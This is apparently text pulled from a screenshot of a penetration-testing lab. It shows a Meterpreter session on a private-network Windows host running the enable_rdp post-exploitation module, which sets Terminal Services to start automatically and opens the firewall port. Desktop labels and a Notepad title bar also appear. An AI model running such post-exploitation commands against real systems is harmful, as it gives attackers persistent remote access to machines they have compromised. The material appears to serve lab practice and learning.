 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/xuzichuan/.msf4/loot/20210421091928_default_192.168.56.134_host.windows.cle_071890.txt
meterpreter >
burpsuite
nmap
*新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
第 1 行, 100% Windows (CRLF) UTF-8
中